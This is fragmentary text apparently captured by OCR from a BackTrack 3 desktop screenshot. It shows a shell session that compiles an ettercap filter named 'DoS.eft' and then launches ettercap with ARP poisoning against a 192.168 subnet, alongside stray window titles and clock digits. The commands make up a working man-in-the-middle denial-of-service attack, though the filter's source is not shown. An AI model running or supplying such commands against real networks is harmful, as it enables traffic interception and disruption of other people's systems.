 DoS.eft
Shell - Konsole
bt ~ # etterfilter /root/DoS.eft -o DoS.ef
etterfilter NG-0.7.3 copyright 2001-2004 ALoR & NaGA
12 protocol tables loaded:
DECODED DATA udp tcp gre icmp ip arp wifi fddi tr eth
11 constants loaded:
VRRP OSPF GRE UDP TCP ICMP6 ICMP PPTP PPPoE IP ARP
Parsing source file '/root/DoS.eft'  done.
Unfolding the meta-tree  done.
Converting labels to real offsets  done.
Writing output to 'DoS.ef'  done.
-> Script encoded into 8 instructions.
bt ~ # ettercap -T -q -F /root/DoS.ef -M ARP /192.168
<< back | track 3
root - Konqueror
DoS.eft - KWrite
Shell - Konsole
1
2
US
15:55